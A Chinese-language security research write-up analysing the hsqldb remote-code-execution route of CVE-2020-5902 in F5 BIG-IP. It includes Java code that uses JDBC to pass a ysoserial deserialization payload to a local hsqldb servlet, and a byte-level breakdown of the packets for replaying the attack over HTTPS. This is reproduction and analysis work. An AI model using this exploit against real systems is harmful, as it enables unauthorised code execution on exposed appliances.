-





F5 BIG-IP hsqldb(CVE-2020-5902)漏洞踩坑分析

作者:Longofo@知道创宇404实验室

时间:2020年7月10日









English Version: https://paper.seebug.org/1272/F5 BIG-IP最近发生了一次比较严重的RCE漏洞,其中主要公开出来的入口就是tmsh与hsqldb方式,tmsh的利用与分析分析比较多了,如果复现过tmsh的利用,就应该知道这个地方利用有些鸡肋,后面不对tmsh进行分析,主要看下hsqldb的利用。hsqldb的利用poc已经公开,但是java hsqldb的https导致一直无法复现,尝试了各种方式也没办法了,只好换其他思路,下面记录下复现与踩坑的过程。



利用源码搭建一个hsqldb http servlet

如果调试过hsqldb,就应该知道hsqldb.jar的代码是无法下断点调试的,这是因为hsqldb中类的linenumber table信息没有了,linenumber table只是用于调式用的,对于代码的正常运行没有任何影响。看下正常编译的类与hqldb类的lineumber table区别:

使用

javap -verbose hsqlServlet.class命令看下hsqldb中hsqlServlet.class类的详细信息:123456789101112131415161718192021222324252627Classfile /C:/Users/dell/Desktop/hsqlServlet.classLast modified 2018-11-14; size 128 bytesMD5 checksum 578c775f3dfccbf4e1e756a582e9f05cpublic class hsqlServlet extends org.hsqldb.Servletminor version: 0major version: 51flags: ACC_PUBLIC, ACC_SUPERConstant pool:#1 = Methodref #3.#7 // org/hsqldb/Servlet."<init>":()V#2 = Class #8 // hsqlServlet#3 = Class #9 // org/hsqldb/Servlet#4 = Utf8 <init>#5 = Utf8 ()V#6 = Utf8 Code#7 = NameAndType #4:#5 // "<init>":()V#8 = Utf8 hsqlServlet#9 = Utf8 org/hsqldb/Servlet{public hsqlServlet();descriptor: ()Vflags: ACC_PUBLICCode:stack=1, locals=1, args_size=10: aload_01: invokespecial #1 // Method org/hsqldb/Servlet."<init>":()V4: return}使用

javap -verbose Test.class看下自己编译的类信息:1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677787980818283848586878889909192Classfile /C:/Users/dell/Desktop/Test.classLast modified 2020-7-13; size 586 bytesMD5 checksum eea80d1f399295a29f02f30a3764ff25Compiled from "Test.java"public class Testminor version: 0major version: 51flags: ACC_PUBLIC, ACC_SUPERConstant pool:#1 = Methodref #7.#22 // java/lang/Object."<init>":()V#2 = Fieldref #23.#24 // java/lang/System.out:Ljava/io/PrintStream;#3 = String #25 // aaa#4 = Methodref #26.#27 // java/io/PrintStream.println:(Ljava/lang/String;)V#5 = String #19 // test#6 = Class #28 // Test#7 = Class #29 // java/lang/Object#8 = Utf8 <init>#9 = Utf8 ()V#10 = Utf8 Code#11 = Utf8 LineNumberTable#12 = Utf8 LocalVariableTable#13 = Utf8 this#14 = Utf8 LTest;#15 = Utf8 main#16 = Utf8 ([Ljava/lang/String;)V#17 = Utf8 args#18 = Utf8 [Ljava/lang/String;#19 = Utf8 test#20 = Utf8 SourceFile#21 = Utf8 Test.java#22 = NameAndType #8:#9 // "<init>":()V#23 = Class #30 // java/lang/System#24 = NameAndType #31:#32 // out:Ljava/io/PrintStream;#25 = Utf8 aaa#26 = Class #33 // java/io/PrintStream#27 = NameAndType #34:#35 // println:(Ljava/lang/String;)V#28 = Utf8 Test#29 = Utf8 java/lang/Object#30 = Utf8 java/lang/System#31 = Utf8 out#32 = Utf8 Ljava/io/PrintStream;#33 = Utf8 java/io/PrintStream#34 = Utf8 println#35 = Utf8 (Ljava/lang/String;)V{public Test();descriptor: ()Vflags: ACC_PUBLICCode:stack=1, locals=1, args_size=10: aload_01: invokespecial #1 // Method java/lang/Object."<init>":()V4: returnLineNumberTable:line 1: 0LocalVariableTable:Start Length Slot Name Signature0 5 0 this LTest;public static void main(java.lang.String[]);descriptor: ([Ljava/lang/String;)Vflags: ACC_PUBLIC, ACC_STATICCode:stack=2, locals=1, args_size=10: getstatic #2 // Field java/lang/System.out:Ljava/io/PrintStream;3: ldc #3 // String aaa5: invokevirtual #4 // Method java/io/PrintStream.println:(Ljava/lang/String;)V8: returnLineNumberTable:line 3: 0line 4: 8LocalVariableTable:Start Length Slot Name Signature0 9 0 args [Ljava/lang/String;public void test();descriptor: ()Vflags: ACC_PUBLICCode:stack=2, locals=1, args_size=10: getstatic #2 // Field java/lang/System.out:Ljava/io/PrintStream;3: ldc #5 // String test5: invokevirtual #4 // Method java/io/PrintStream.println:(Ljava/lang/String;)V8: returnLineNumberTable:line 7: 0line 8: 8LocalVariableTable:Start Length Slot Name Signature0 9 0 this LTest;}SourceFile: "Test.java"可以看到自己编译的类中,每个method中都有一个 LineNumberTable,这个信息就是用于调试的信息,但是hsqldb中没有这个信息,所以是无法调试下断点的,hsqldb应该在编译时添加了某些参数或者使用了其他手段来去除这些信息。

没办法调试是一件很难受的事情,我现在想到的有两种:

- 反编译hsqldb的代码,自己再重新编译,这样就有linenumber信息了,但是反编译再重新编译可能会遇到一些错误问题,这部分得自己手动把代码修改正确,这样确实是可行的,在后面f5的hsqldb分析中可以看到这种方式

- 代码开源,直接用源码跑

hsqldb的代码正好是开源的,那么这里就直接用源码来开启一个servlet吧。

环境:

- hsqldb source代码是1.8的,现在新版已经2.5.x了,为了和f5中的hsqldb吻合,还是用1.8的代码吧

- JDK7u21,F5 BIG-IP 14版本使用的JDK7,所以这里尽量和它吻合避免各种问题

虽然开源了,但是拖到idea依然还有些问题,我修改了一些代码,让他正常跑起来了,修改好的代码放到github上了,最后项目结构如下:



使用http方式利用hsqldb漏洞(ysoserial cc6,很多其他链也行):

1234567891011121314public static void testLocal() throws IOException, ClassNotFoundException, SQLException {String url = "http://localhost:8080";String payload = Hex.encodeHexString(Files.readAllBytes(Paths.get("calc.ser")));System.out.println(payload);String dburl = "jdbc:hsqldb:" + url + "/hsqldb_war_exploded/hsqldb/";Class.forName("org.hsqldb.jdbcDriver");Connection connection = DriverManager.getConnection(dburl, "sa", "");Statement statement = connection.createStatement();statement.execute("call \"java.lang.System.setProperty\"('org.apache.commons.collections.enableUnsafeSerialization','true')");statement.execute("call \"org.hsqldb.util.ScriptTool.main\"('" + payload + "');");}



利用requests发包模拟hsqldb RCE

java hsqldb https问题无法解决,那就用requests来发https包就可以了,先模拟http的包。





抓取上面利用java代码发送的payload包,一共发送了三个,第一个是连接包,连接hsqldb数据库的,第二、三包是执行语句的包:

根据代码看下第一个数据包返回的具体信息,主要读取与写入的信息都是由Result这个类处理的,一共20个字节:

- 1~4:总长度00000014,共20字节

- 5~8:mode,connection为ResultConstants.UPDATECOUNT,为1,00000001

- 9~12:databaseID,如果直接像上面这样默认配置,databaseID在服务端不会赋值,由jdk初始化为0,00000000

- 13~16:sessionID,这个值是DatabaseManager.newSession分配的值,每次连接都是一个新的值,本次为00000003

- 17~20:connection时,为updateCount,注释上面写的 max rows (out) or update count (in),如果像上面这样默认配置,updateCount在服务端不会赋值,由jdk初始化为0,00000000

连接信息分析完了,接下来的包肯定会利用到第一次返回包的信息,把他附加到后面发送包中,这里只分析下第二个发送包,第三个包和第二个是一样的,都是执行语句的包:

- 1~4:总长度00000082,这里为130

- 5~8:mode,这里为ResultConstants.SQLEXECDIRECT,0001000b

- 9~12:databaseID,为上面的00000000

- 13~16:sessionID,为上面的00000003

- 17~20:updateCount,为上面的00000000

- 21~25:statementID,这是客户端发送的,其实无关紧要,本次为00000000

- 26~30:执行语句的长度

- 31~:后面都是执行语句了

可以看到上面这个处理过程很简单,通过这个分析,很容易用requests发包了。对于https来说,只要设置verify=False就行了。



